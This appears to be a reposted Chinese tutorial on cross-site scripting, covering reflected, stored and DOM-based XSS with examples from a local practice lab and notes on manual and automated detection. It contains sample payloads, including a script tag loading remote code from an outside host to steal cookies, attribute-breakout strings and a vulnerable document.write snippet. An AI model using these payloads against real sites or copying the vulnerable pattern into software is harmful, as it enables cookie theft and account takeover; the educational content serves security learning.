XSS跨站脚本漏洞详解
Posted Zeker62
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS跨站脚本漏洞详解相关的知识,希望对你有一定的参考价值。
本文参考资料:《Web安全深度剖析》张炳帅
- 跨站脚本漏洞:2017年OWASP TOP 7
- XSS又叫CSS(Cross Site Scripting),但是和指层叠样式表 (Cascading Style Sheets) 缩写重名,所以叫XSS
- XSS是指攻击者在网页中嵌入脚本代码,通常是javascript代码,当用户使用浏览器看这些已经被嵌入恶意代码的网页的时候,这些代码就会执行,进行攻击。
- XSS 属于客户端的攻击,但是中间体是服务器,并且可以当作入侵服务器的跳板:比如管理员执行了恶意代码,获取到管理员的Cookie,就可以绕过登录验证
XSS原理
- 原理就是嵌入恶意代码,然后等待被攻击方的执行

比如下面是一个url连接,我在url链接下输入script代码,就会有弹窗提醒:


弹窗只是一个验证过程:不仅仅是弹窗:如果我在其中加入一个链接,而这个链接刚好指向的是我要执行的JavaScript脚本,那么这个脚本就会在客户端进行执行了,比如我输入:
<script src="http://www.abc.com/a.php"></script>
如果这个代码注入到注入点,那么在用户浏览网页的时候,这个a.php就会被执行,具体功能根据a.php的内容,可以是窃取Cookie、可以是监控等等。
XSS类型:
XSS有三种类型:反射型、存储型和DOM型。
反射型XSS
- 反射型XSS也称为非持久型XSS,是最容易出现的XSS漏洞。
- 客户访问带有XSS的URL链接——服务器端接收数据处理——把有XSS代码的数据发送到浏览器——浏览器解析这段XSS代码——造成XSS漏洞。这个过程就像反射,所以叫反射型XSS。
还是刚才的靶场,刚才靶场的url链接是:http://127.0.0.1/xsslabs/level1.php?name=test,在name的后面有一个test值,我们更改test值为XSS恶意代码就能够进行攻击:
http://127.0.0.1/xsslabs/level1.php?name=<script>.......</script>
这种招式看似好像非得用户点击我们篡改的URL才能达成攻击效果,也确实是这样,但是不懂XSS攻击的人居多,利用一些社会工程学就可以执行XSS代码。
存储型xss
- 存储型XSS又叫持久型XSS,危险程度远大于反射型XSS。
- 允许用户存储数据的web应用都有可能出现XSS漏洞
- 过程如下:攻击者提交一个带有XSS漏洞的代码——服务器存储——攻击者或者其他人再次访问页面——代码被执行,执行结果难以预料
在测试是否存在XSS的时候,要确定输入点与输出点。
一般在一些留言板上都会有这样的呢输入点,但是要进行代码审计,比如:
<input type="text" name="content" value="<script>alert(/xss/)</script>"/>
一般这种在value属性里面的,是被当作值来处理的,XSS恶意代码无法被执行,当浏览器解析html的时候会以文本的形式输出。
但是我们可以构造相应的标签使代码闭合:
我们的注入语句如果是"/><script>alert(/xss/)</script>"/>,就能够是value值闭合,也使得input标签闭合,如果是论坛或者留言板,这种内容会被传输到数据库进行存储
<input type="text" name="content" value=""/><script>alert(/xss/)</script>"/>

如图所示,我们在靶场里测试需不需要闭合value内容

比如输入:
<script>alert(document.cookie)</script>
发现value的值被输出,说明需要闭合


输入:
"/><script>alert(document.cookie)</script>

DOM XSS
- DOM的全称是 (document object Model)文档对象类型,DOM经常代表着HTML、XHTML和XML种中的对象。使用DOM可以允许程序或者脚本动态地访问和更新文档的内容结构和样式。
- DOM为文档提供了结构化的表示,并且定义了如何通过脚本来访问文档的结构。

- DOM的规定如下
- 整个文档都是一个文档节点
- 每个HTML标签则是一个元素节点
- 包含在HTML元素中的文本则是一个文本节点
- 每个HTML属性都是一个属性节点
- 节点与节点之间都有等级关系。
- 然后HTML的标签都是一个个的节点,这些节点组成了——节点树,也称作DOM树。

- 可以发现,DOM本身就是文档的意思,基于DOM型的XSS是不需要与服务器交互的,只发生在客户端的处理阶段,所以,DOM型XSS有着很好的隐蔽性。
- 示例:
<script>
var temp=document.URL; //获取URL链接
var index=document.URL.indexOf("content=")+4; //设置初始位置为content=后面四个字节
var par=temp.substring(index); //par为除了content的值以外的所有内容
document.write(decodeURI(par)); //输入我们的content的值
</script>
如果我们输入的值为脚本代码,那么就直接可以进行攻击了。
检测 XSS
- 手工检测:有针对性,结果精准,但是面对大型web应用,效率低
- 自动检测:依托于漏洞库,方便,但是有可能误报,也有可能检测不出。
手工检测XSS
最重要的是考虑哪里有输入,输入的数据在什么地方输出。
使用手工检测XSS漏洞时,选择有特殊意义的字符,不要直接输入XSS跨站语句测试,应该一步一步进行
可得知输出位置时
输入一些敏感字符,比如 < > " ' ( ) 等等,看这些字符是否被转义。
有可能程序已经进行了过滤,那么寻找这些字符就不太容易,还可以输入AAAAA<> &什么的,然后在源代码中直接找AAAAA更方便。
无法得知输出位置时
很多web源代码不对外公开,或者可能,需要经过审核才能显示
比如:
在div标签中: <div>XSS test</div>
在input标签中: <input type="test" name="content" value="XSS test">
这种情况下,一般采用闭合前面的字符来表示。
全自动检测XSS
市场上有很多软件:
- Appscan、AWVS、Burp Suite等等,但这些一般是综合扫描
- 专业扫描XSS的有:XSSER、XSSF 还有XSS漏洞web服务:https://github.com/yaph/domxssscanner专门扫描DOM类的XSS
以上是关于XSS跨站脚本漏洞详解的主要内容,如果未能解决你的问题,请参考以下文章